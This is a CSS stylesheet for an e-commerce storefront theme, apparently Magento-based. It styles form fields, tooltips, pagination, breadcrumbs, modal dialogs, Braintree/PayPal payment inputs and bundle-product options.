.fieldset>.field .fields.group.group-5 .field, .fieldset>.fields>.field .fields.group.group-5 .field {
	width: 20% !important
}
.fieldset>.field .addon, .fieldset>.fields>.field .addon {
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
	width: 100%
}
.fieldset>.field .addon textarea, .fieldset>.fields>.field .addon textarea, .fieldset>.field .addon select, .fieldset>.fields>.field .addon select, .fieldset>.field .addon input, .fieldset>.fields>.field .addon input {
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
	-webkit-flex-basis: 100%;
	flex-basis: 100%;
	display: inline-block;
	margin: 0;
	width: auto
}
.fieldset>.field .addon .addbefore, .fieldset>.fields>.field .addon .addbefore, .fieldset>.field .addon .addafter, .fieldset>.fields>.field .addon .addafter {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-family: 'Proxima Nova Rg', arial;
	font-size: 14px;
	height: 32px;
	line-height: 1.42857143;
	padding: 0 9px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box;
	-ms-flex-order: 3;
	-webkit-order: 3;
	order: 3;
	display: inline-block;
	vertical-align: middle;
	white-space: nowrap;
	width: auto
}
.fieldset>.field .addon .addbefore:disabled, .fieldset>.fields>.field .addon .addbefore:disabled, .fieldset>.field .addon .addafter:disabled, .fieldset>.fields>.field .addon .addafter:disabled {
	opacity: .5
}
.fieldset>.field .addon .addbefore::-moz-placeholder, .fieldset>.fields>.field .addon .addbefore::-moz-placeholder, .fieldset>.field .addon .addafter::-moz-placeholder, .fieldset>.fields>.field .addon .addafter::-moz-placeholder {
color:#c2c2c2
}
.fieldset>.field .addon .addbefore::-webkit-input-placeholder, .fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder, .fieldset>.field .addon .addafter::-webkit-input-placeholder, .fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder {
color:#c2c2c2
}
.fieldset>.field .addon .addbefore:-ms-input-placeholder, .fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder, .fieldset>.field .addon .addafter:-ms-input-placeholder, .fieldset>.fields>.field .addon .addafter:-ms-input-placeholder {
color:#c2c2c2
}
.fieldset>.field .addon .addbefore, .fieldset>.fields>.field .addon .addbefore {
	float: left;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.fieldset>.field .additional, .fieldset>.fields>.field .additional {
	margin-top: 10px
}
.fieldset>.field.required>.label:after, .fieldset>.fields>.field.required>.label:after, .fieldset>.field._required>.label:after, .fieldset>.fields>.field._required>.label:after {
	content: '*';
	color: #e02b27;
	font-size: 1.2rem;
	margin: 0 0 0 5px
}
.fieldset>.field .note, .fieldset>.fields>.field .note {
	font-size: 1.2rem;
	margin: 3px 0 0;
	padding: 0;
	display: inline-block;
	text-decoration: none
}
.fieldset>.field .note:before, .fieldset>.fields>.field .note:before {
	-webkit-font-smoothing: antialiased;
	font-size: 24px;
	line-height: 12px;
	content: '\e618';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.fieldset>.field.choice .label, .fieldset>.fields>.field.choice .label {
	display: inline;
	font-weight: normal
}
.column:not(.main) .fieldset>.field .label, .column:not(.main) .fieldset>.fields>.field .label {
	font-weight: normal
}
.fieldset>.field .field.choice, .fieldset>.fields>.field .field.choice {
	margin-bottom: 10px
}
.fieldset>.field .field.choice:last-child, .fieldset>.fields>.field .field.choice:last-child {
	margin-bottom: 0
}
.fieldset>.field input[type=file], .fieldset>.fields>.field input[type=file] {
	margin: 5px 0
}
.legend+.fieldset, .legend+div {
	clear: both
}
.legend strong {
	margin-left: 5px
}
fieldset.field {
	border: 0;
	padding: 0
}
.field.date .time-picker {
	display: inline-block;
	margin-top: 10px;
	white-space: nowrap
}
.field .message.warning {
	margin-top: 10px
}
div.mage-error[generated] {
	margin-top: 7px
}
.field .tooltip {
	position: relative
}
.field .tooltip .tooltip-content {
	background: #fff;
	max-width: 360px;
	min-width: 210px;
	padding: 12px 16px;
	z-index: 100;
	display: none;
	position: absolute;
	text-align: left;
	color: #333;
	line-height: 1.4;
	border: 1px solid #bbb;
	margin-left: 5px;
	left: 100%;
	top: 0
}
.field .tooltip .tooltip-content:after, .field .tooltip .tooltip-content:before {
	border: solid transparent;
	content: '';
	height: 0;
	position: absolute;
	width: 0
}
.field .tooltip .tooltip-content:after {
	border-width: 5px;
	border-color: transparent
}
.field .tooltip .tooltip-content:before {
	border-width: 6px;
	border-color: transparent
}
.field .tooltip .tooltip-content:after, .field .tooltip .tooltip-content:before {
	right: 100%
}
.field .tooltip .tooltip-content:after {
	border-right-color: #fff;
	margin-top: -5px;
	top: 15px
}
.field .tooltip .tooltip-content:before {
	border-right-color: #bbb;
	margin-top: -6px;
	top: 15px
}
.field .tooltip .tooltip-toggle {
	cursor: help
}
.field .tooltip .tooltip-toggle:hover+.tooltip-content, .field .tooltip .tooltip-toggle:focus+.tooltip-content, .field .tooltip:hover .tooltip-content {
	display: block
}
.field .tooltip .tooltip-content {
	min-width: 200px;
	white-space: normal
}
input:focus~.tooltip .tooltip-content, select:focus~.tooltip .tooltip-content {
	display: block
}
._has-datepicker~.ui-datepicker-trigger {
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-shadow: none;
	font-weight: 400;
	display: block;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle
}
._has-datepicker~.ui-datepicker-trigger:focus, ._has-datepicker~.ui-datepicker-trigger:active {
	background: none;
	border: none
}
._has-datepicker~.ui-datepicker-trigger:hover {
	background: none;
	border: none
}
._has-datepicker~.ui-datepicker-trigger.disabled, ._has-datepicker~.ui-datepicker-trigger[disabled], fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
._has-datepicker~.ui-datepicker-trigger>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
._has-datepicker~.ui-datepicker-trigger:before {
	-webkit-font-smoothing: antialiased;
	font-size: 40px;
	line-height: 40px;
	color: #7d7d7d;
	content: '\e612';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
._has-datepicker~.ui-datepicker-trigger:focus {
	box-shadow: none;
	outline: 0
}
.sidebar .fieldset {
	margin: 0
}
.sidebar .fieldset>.field:not(.choice):not(:last-child), .sidebar .fieldset .fields>.field:not(:last-child) {
	margin: 0 0 20px
}
.sidebar .fieldset>.field:not(.choice) .label, .sidebar .fieldset .fields>.field .label {
	margin: 0 0 4px;
	padding: 0 0 5px;
	text-align: left;
	width: 100%
}
.sidebar .fieldset>.field:not(.choice) .control, .sidebar .fieldset .fields>.field .control {
	width: 100%
}
@font-face {
	font-family: 'icons-blank-theme';
	src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot');
	src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Iconsd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.ttf') format('truetype'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.svg#icons-blank-theme') format('svg');
	font-weight: normal;
	font-style: normal
}
button, a.action.primary, .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift {
	border-radius: 3px
}
button:active, .cart.table-wrapper .actions-toolbar>.action:active, .cart.table-wrapper .action-gift:active {
	box-shadow: inset 0 2px 1px rgba(0,0,0,0.12)
}
a.action.primary {
	display: inline-block;
	text-decoration: none
}
a.action.primary:hover, a.action.primary:active, a.action.primary:focus {
	text-decoration: none
}
/*.action.primary {
	background-image: none;
	background: #1979c3;
	border: 1px solid #1979c3;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: 'Proxima Nova Rg', arial;
	font-weight: 700;
	padding: 7px 15px;
	font-size: 1.4rem;
	box-sizing: border-box;
	vertical-align: middle
}
.action.primary:focus, .action.primary:active {
	background: #006bb4;
	border: 1px solid #006bb4;
	color: #fff
}*/
.action.primary:hover {
	background: #006bb4;
	border: 1px solid #006bb4;
	color: #fff
}
.action.primary.disabled, .action.primary[disabled], fieldset[disabled] .action.primary {
	opacity: .5;
	cursor: default;
	pointer-events: none
}
.product.data.items {
	margin: 0;
	padding: 0;
	margin-bottom: 20px
}
.product.data.items>.item.title {
	box-sizing: border-box;
	float: none;
	width: 100%
}
.product.data.items>.item.title>.switch {
	display: block
}
.product.data.items>.item.content {
	box-sizing: border-box;
	display: block;
	float: none;
	margin: 0
}
.product.data.items>.item.content:before, .product.data.items>.item.content:after {
	content: '';
	display: table
}
.product.data.items>.item.content:after {
	clear: both
}
.product.data.items>.item.content.active {
	display: block
}
.product.data.items>.item.title {
	margin: 0 0 5px
}
.product.data.items>.item.title>.switch {
	background: #f0f0f0;
	border-bottom: 1px solid #d1d1d1;
	border-left: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	border-top: 1px solid #d1d1d1;
	height: 40px;
	padding: 5px 20px 5px 20px;
	font-weight: 600;
	line-height: 40px;
	font-size: 1.8rem;
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:visited {
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:hover {
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:active {
	color: #333;
	text-decoration: none
}
.product.data.items>.item.title:not(.disabled)>.switch:focus, .product.data.items>.item.title:not(.disabled)>.switch:hover {
	background: #fcfcfc
}
.product.data.items>.item.title:not(.disabled)>.switch:active, .product.data.items>.item.title.active>.switch, .product.data.items>.item.title.active>.switch:focus, .product.data.items>.item.title.active>.switch:hover {
	background: #fff;
	padding-bottom: 5px
}
.product.data.items>.item.content {
	background: #fff;
	border: 1px solid #d1d1d1;
	margin: 0 0 5px;
	padding: 20px 20px 20px 20px
}
.pages>.label {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.pages .items {
	font-size: 0;
	letter-spacing: -1px;
	line-height: 0;
	white-space: nowrap;
	margin: 0;
	padding: 0;
	list-style: none none;
	display: inline-block;
	font-weight: 700
}
.pages .item {
	font-size: 1.2rem;
	font-size: 12px;
	letter-spacing: normal;
	line-height: 32px;
	margin: 0 2px 0 0;
	display: inline-block
}
.pages .item .label {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.pages a.page {
	color: #1979c3;
	display: inline-block;
	padding: 0 4px;
	text-decoration: none
}
.pages a.page:visited {
	color: #1979c3
}
.pages a.page:hover {
	color: #006bb4;
	text-decoration: none
}
.pages a.page:active {
	color: #ff5501
}
.pages strong.page {
	font-size: 1.2rem;
	font-size: 12px;
	letter-spacing: normal;
	line-height: 32px;
	color: #333;
	display: inline-block;
	font-weight: 700;
	padding: 0 4px
}
.pages .action {
	border: 1px solid #d1d1d1;
	color: #7d7d7d;
	display: inline-block;
	padding: 0;
	text-decoration: none
}
.pages .action:visited {
	color: #7d7d7d
}
.pages .action:hover {
	color: #7d7d7d;
	text-decoration: none
}
.pages .action:active {
	color: #7d7d7d
}
.pages .action.next {
	display: inline-block;
	text-decoration: none
}
.pages .action.next:visited:before {
	color: #7d7d7d
}
.pages .action.next:active:before {
	color: #7d7d7d
}
.pages .action.next>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.pages .action.next:before {
	-webkit-font-smoothing: antialiased;
	font-size: 46px;
	line-height: inherit;
	color: #7d7d7d;
	content: '\e608';
	font-family: 'icons-blank-theme';
	margin: 0 0 0 -6px;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.pages .action.next:hover:before {
	color: #7d7d7d
}
.pages .action.next:active:before {
	color: #7d7d7d
}
.pages .action.previous {
	display: inline-block;
	text-decoration: none
}
.pages .action.previous:visited:before {
	color: #7d7d7d
}
.pages .action.previous:active:before {
	color: #7d7d7d
}
.pages .action.previous>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.pages .action.previous:before {
	-webkit-font-smoothing: antialiased;
	font-size: 46px;
	line-height: inherit;
	color: #7d7d7d;
	content: '\e617';
	font-family: 'icons-blank-theme';
	margin: 0 0 0 -6px;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.pages .action.previous:hover:before {
	color: #7d7d7d
}
.pages .action.previous:active:before {
	color: #7d7d7d
}
.pages .action {
	width: 34px
}
.pages .action.previous {
	margin-right: 12px
}
.pages .action.next {
	margin-left: 12px
}
.actions-toolbar>.primary, .actions-toolbar>.secondary {
	text-align: center;
	margin-bottom: 10px
}
.actions-toolbar>.primary .action, .actions-toolbar>.secondary .action {
	margin-bottom: 10px
}
.actions-toolbar>.primary .action:last-child, .actions-toolbar>.secondary .action:last-child {
	margin-bottom: 0
}
.actions-toolbar>.primary:last-child, .actions-toolbar>.secondary:last-child {
	margin-bottom: 0
}
.breadcrumbs {
	margin: 0 0 20px
}
.breadcrumbs .items {
	font-size: 1.2rem;
	color: #a3a3a3;
	margin: 0;
	padding: 0;
	list-style: none none
}
.breadcrumbs .items>li {
	display: inline-block;
	vertical-align: top
}
.breadcrumbs .item {
	margin: 0
}
.breadcrumbs a {
	color: #333;
	text-decoration: none
}
.breadcrumbs a:visited {
	color: #333;
	text-decoration: none
}
.breadcrumbs a:hover {
	color: #333;
	text-decoration: underline
}
.breadcrumbs a:active {
	color: #333;
	text-decoration: none
}
.breadcrumbs strong {
	font-weight: 400
}
.breadcrumbs .item:not(:last-child) {
	display: inline-block;
	text-decoration: none
}
.breadcrumbs .item:not(:last-child):after {
	-webkit-font-smoothing: antialiased;
	font-size: 24px;
	line-height: 18px;
	content: '\e608';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.ui-dialog.popup .action.close {
	position: absolute;
	height: 40px;
	right: 0;
	top: 0;
	width: 40px;
	z-index: 1001;
	display: inline-block;
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400
}
.ui-dialog.popup .action.close>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.ui-dialog.popup .action.close:before {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.ui-dialog.popup .action.close:hover:before {
	color: inherit
}
.ui-dialog.popup .action.close:active:before {
	color: inherit
}
.ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:active {
	background: none;
	border: none
}
.ui-dialog.popup .action.close:hover {
	background: none;
	border: none
}
.ui-dialog.popup .action.close.disabled, .ui-dialog.popup .action.close[disabled], fieldset[disabled] .ui-dialog.popup .action.close {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.popup-pointer {
	margin-left: -14px;
	position: absolute;
	top: -14px
}
.popup-pointer:before, .popup-pointer:after {
	content: '';
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-bottom-style: solid
}
.popup-pointer:before {
	left: 2px;
	top: 2px;
	border: solid 6px;
	border-color: transparent transparent #fff transparent;
	z-index: 99
}
.popup-pointer:after {
	left: 1px;
	top: 0px;
	border: solid 7px;
	border-color: transparent transparent #aeaeae transparent;
	z-index: 98
}
.price-tier_price .price-excluding-tax, .price-tier_price .price-including-tax {
	display: inline
}
.price-including-tax, .price-excluding-tax {
	display: block;
	font-size: 1.8rem;
	line-height: 1
}
.price-including-tax .price, .price-excluding-tax .price {
	font-weight: 700
}
.price-including-tax+.price-excluding-tax, .weee[data-label] {
	display: block;
	font-size: 1.8rem
}
.price-including-tax+.price-excluding-tax:before, .weee[data-label]:before {
	content: attr(data-label) ': ';
	font-size: 1.1rem
}
.price-including-tax+.price-excluding-tax .price, .weee[data-label] .price {
	font-size: 1.1rem
}
body._has-modal {
	height: 100%;
	overflow: hidden;
	width: 100%
}
.modals-overlay {
	z-index: 899
}
.modal-slide, .modal-popup {
	bottom: 0;
	left: 0;
	min-width: 0;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden
}
.modal-slide._show, .modal-popup._show {
	visibility: visible
}
.modal-slide._show .modal-inner-wrap, .modal-popup._show .modal-inner-wrap {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}
.modal-body{box-shadow: 0 0 12px 2px rgba(0,0,0,0.35);}
.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap {
	/*background-color: #fff;
	*/
	opacity: 1;
	pointer-events: auto
}
.modal-slide {
	left: 44px;
	z-index: 900
}
.modal-slide._show .modal-inner-wrap {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}
.modal-slide .modal-inner-wrap {
	height: 100%;
	overflow-y: auto;
	position: static;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	transition-duration: .3s;
	-webkit-transition-property: -webkit-transform, visibility;
	transition-property: transform, visibility;
	transition-timing-function: ease-in-out;
	width: auto
}
.modal-slide._inner-scroll .modal-inner-wrap {
	overflow-y: visible;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}
.modal-slide._inner-scroll .modal-header, .modal-slide._inner-scroll .modal-footer {
	-webkit-flex-grow: 0;
	flex-grow: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0
}
.modal-slide._inner-scroll .modal-content {
	overflow-y: auto
}
.modal-slide._inner-scroll .modal-footer {
	margin-top: auto
}
.modal-slide .modal-header, .modal-slide .modal-content, .modal-slide .modal-footer {
	/*padding: 0 2.6rem 2.6rem*/
	padding:0;
}
.modal-slide .modal-header {
	padding-bottom: 2.1rem;
	padding-top: 2.1rem
}
.modal-popup {
	z-index: 900;
	left: 0;
	overflow-y: auto
}
.modal-popup._show .modal-inner-wrap {
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
.modal-popup .modal-inner-wrap {
	margin: 5rem auto;
	width: 600px;
	max-width:90%;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	box-sizing: border-box;
	height: auto;
	left: 0;
	position: absolute;
	right: 0;
	-webkit-transform: translateY(-200%);
	transform: translateY(-200%);
	transition-duration: .2s;
	-webkit-transition-property: -webkit-transform, visibility;
	transition-property: transform, visibility;
	transition-timing-function: ease
}
.modal-popup._inner-scroll {
	overflow-y: visible
}
.ie10 .modal-popup._inner-scroll, .ie9 .modal-popup._inner-scroll {
	overflow-y: auto
}
.modal-popup._inner-scroll .modal-inner-wrap {
	max-height: 90%
}
.ie10 .modal-popup._inner-scroll .modal-inner-wrap, .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
	max-height: none
}
.modal-popup._inner-scroll .modal-content {
	overflow-y: auto
}
.modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
	/*padding-left: 3rem;
	padding-right: 3rem*/
}
.modal-popup .modal-header, .modal-popup .modal-footer {
	-webkit-flex-grow: 0;
	flex-grow: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0
}
.modal-popup .modal-header {
	padding-bottom: 1.2rem;
	padding-top: 3rem
}
.modal-popup .modal-footer {
	margin-top: auto;
	padding-bottom: 3rem;
	padding-top: 3rem;
	text-align:center!important;
	
}
.modal-popup .modal-footer-actions {
	text-align: right
}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-shadow: none;
	font-weight: 400;
	display: inline-block;
	text-decoration: none;
	position: absolute;
	right: 0;
	top: 0
}
.modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:active, .modal-popup .action-close:active, .modal-slide .action-close:active {
	background: none;
	border: none
}
.modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover {
	background: none;
	border: none
}
.modal-custom .action-close.disabled, .modal-popup .action-close.disabled, .modal-slide .action-close.disabled, .modal-custom .action-close[disabled], .modal-popup .action-close[disabled], .modal-slide .action-close[disabled], fieldset[disabled] .modal-custom .action-close, fieldset[disabled] .modal-popup .action-close, fieldset[disabled] .modal-slide .action-close {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.modal-custom .action-close>span, .modal-popup .action-close>span, .modal-slide .action-close>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 32px;
	color: #8f8f8f;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before {
	color: inherit
}
.modal-custom .action-close:active:before, .modal-popup .action-close:active:before, .modal-slide .action-close:active:before {
	color: inherit
}
.modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before {
	color: #1a1a1a
}
.modal-custom .action-close {
	margin: 25px
}
.modal-popup .modal-title {
	border-bottom: 1px solid #c1c1c1;
	font-weight: 300;
	padding-bottom: 10px;
	font-size: 26px;
	margin-bottom: 0;
	min-height: 1em;
	word-wrap: break-word
}
.modal-popup .action-close {
	padding: 10px
}
.modal-slide .action-close {
	padding: 1.1rem 2rem
}
.modal-slide .page-main-actions {
	margin-bottom: -12.9rem;
	margin-top: 2.1rem
}
.modals-overlay {
	background-color: rgba(51,51,51,0.8);
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0
}
body._has-modal-custom .modal-custom-overlay {
	height: 100vh;
	left: 0;
	position: fixed;
	top: 0;
	width: 100vw;
	z-index: 899
}
.column .block-addbysku .fieldset {
	margin: 0
}
.column .block-addbysku .fieldset .fields {
	position: relative
}
.column .block-addbysku .fieldset .fields .field {
	display: inline-block;
	margin-bottom: 10px;
	vertical-align: top
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
	position: absolute;
	right: 0;
	top: 4px
}
.column .block-addbysku .sku {
	margin-right: -155px;
	padding-right: 160px;
	width: 100%
}
.column .block-addbysku .skus>.label {
	margin-top: 10px
}
.column .block-addbysku .qty .qty+.mage-error {
	width: 80px
}
.column .block-addbysku .block-content .actions-toolbar {
	clear: both;
	margin: 0 0 20px;
	text-align: left
}
.column .block-addbysku .block-content .actions-toolbar:before, .column .block-addbysku .block-content .actions-toolbar:after {
	content: '';
	display: table
}
.column .block-addbysku .block-content .actions-toolbar:after {
	clear: both
}
.column .block-addbysku .block-content .actions-toolbar .primary {
	float: left
}
.column .block-addbysku .block-content .actions-toolbar .primary, .column .block-addbysku .block-content .actions-toolbar .secondary {
	display: inline-block
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action, .column .block-addbysku .block-content .actions-toolbar .secondary a.action {
	display: inline-block
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
	margin: 0 5px 0 0
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
	margin-top: 6px
}
.column .block-addbysku .block-content .actions-toolbar .primary, .column .block-addbysku .block-content .actions-toolbar .secondary {
	display: block;
	float: none
}
.column .block-addbysku .block-content .actions-toolbar>.secondary {
	text-align: left
}
.column .block-addbysku .reset {
	margin: 10px 0
}
.column .block-addbysku .note {
	display: block;
	margin: 0 0 20px
}
.block-cart-failed {
	margin-top: 40px
}
.block-cart-failed .block-title {
	font-size: 2.6rem
}
.block-cart-failed .block-title strong {
	font-weight: 300
}
.block-cart-failed .actions {
	text-align: center
}
.block-cart-failed .actions .action {
	margin-bottom: 10px
}
.payment-method-braintree .hosted-control {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-family: 'Proxima Nova Rg', arial;
	font-size: 14px;
	height: 32px;
	line-height: 1.42857143;
	padding: 0 9px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box;
	position: relative;
	width: 225px
}
.payment-method-braintree .hosted-control:disabled {
	opacity: .5
}
.payment-method-braintree .hosted-control::-moz-placeholder {
color:#c2c2c2
}
.payment-method-braintree .hosted-control::-webkit-input-placeholder {
color:#c2c2c2
}
.payment-method-braintree .hosted-control:-ms-input-placeholder {
color:#c2c2c2
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
	border-color: #006bb4
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
	border-color: #e02b27
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error {
	height: auto;
	opacity: 1
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
	border-color: #006400
}
.payment-method-braintree .hosted-control.hosted-cid {
	width: 5rem
}
.payment-method-braintree .hosted-control.hosted-date {
	float: left;
	margin-bottom: 7px;
	width: 6rem
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type {
	margin-right: 50px
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
	content: '/';
	display: inline;
	padding-bottom: inherit;
	padding-top: inherit;
	position: absolute;
	right: -25px;
	top: 5px
}
.payment-method-braintree .field-tooltip {
	right: 0
}
.payment-method-braintree .hosted-error {
	clear: both;
	color: #e02b27;
	font-size: 1.2rem;
	height: 0;
	margin-top: 7px;
	opacity: 0
}
.braintree-paypal-logo {
	margin-top: 10px;
	text-align: center
}
.braintree-paypal-account {
	padding: 15px 0 15px 50px;
	position: relative;
	display: inline-block
}
.braintree-paypal-account:before {
	background-image: url('../Magento_Braintree/images/paypal-small.png');
	background-position-x: 0;
	background-position-y: 0;
	line-height: 16px;
	vertical-align: middle;
	height: 16px;
	width: 16px;
	background-repeat: no-repeat;
	content: '';
	display: inline-block
}
.braintree-paypal-account:before {
	left: 17px;
	margin-top: -8px;
	position: absolute;
	top: 50%
}
.braintree-paypal-account .payment-method-type {
	font-weight: 700
}
.braintree-paypal-account .payment-method-description {
	color: #575757
}
.braintree-paypal-fieldset {
	border: 0;
	margin: 0;
	padding: 0
}
.action-braintree-paypal-logo {
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400
}
.action-braintree-paypal-logo:focus, .action-braintree-paypal-logo:active {
	background: none;
	border: none
}
.action-braintree-paypal-logo:hover {
	background: none;
	border: none
}
.action-braintree-paypal-logo.disabled, .action-braintree-paypal-logo[disabled], fieldset[disabled] .action-braintree-paypal-logo {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.action-braintree-paypal-logo img {
	margin: 0;
	width: 114px
}
.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions {
	margin-left: 0
}
.account .table .col.paypal-account img {
	vertical-align: middle
}
.account .table .col.paypal-account+.actions {
	vertical-align: middle
}
.bundle-options-container {
	clear: both;
	margin-bottom: 40px
}
.bundle-options-container .legend.title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 2.5rem;
	margin-bottom: 2rem
}
.bundle-options-container .product-add-form {
	display: none
}
.bundle-options-container .product-options-wrapper {
	margin-bottom: 30px
}
.bundle-options-container .action.back {
	margin-bottom: 30px
}
.bundle-options-container .price-box .price {
	font-size: 18px;
	font-weight: 700
}
.bundle-options-container .block-bundle-summary {
	background: #e8e8e8;
	padding: 10px 20px
}
.bundle-options-container .block-bundle-summary>.title>strong {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 2.5rem;
	margin-bottom: 2rem
}
.bundle-options-container .block-bundle-summary .bundle-summary {
	margin-top: 30px
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
	display: none
}
.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	display: block
}
.bundle-options-container .block-bundle-summary .bundle.items>li {
	margin-bottom: 10px
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
	display: inline-block;
	margin-bottom: 10px
}
.bundle-options-container .block-bundle-summary .product-addto-links>.action {
	vertical-align: top
}
